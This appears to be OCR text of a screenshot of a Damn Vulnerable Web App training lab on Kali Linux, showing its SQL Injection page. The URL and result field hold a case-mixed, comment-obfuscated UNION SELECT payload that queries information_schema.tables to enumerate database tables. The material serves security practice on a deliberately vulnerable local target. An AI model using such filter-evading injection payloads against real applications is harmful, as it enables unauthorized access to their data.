 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli/?id=1'+uNiOn/**/sEleCt/**/table_name, 2+fRom information_schema.tables%23&Submit=Submit#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' uNiOn/**/sEleCt/**/table_name, 2 fRom information_schema.tables#
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help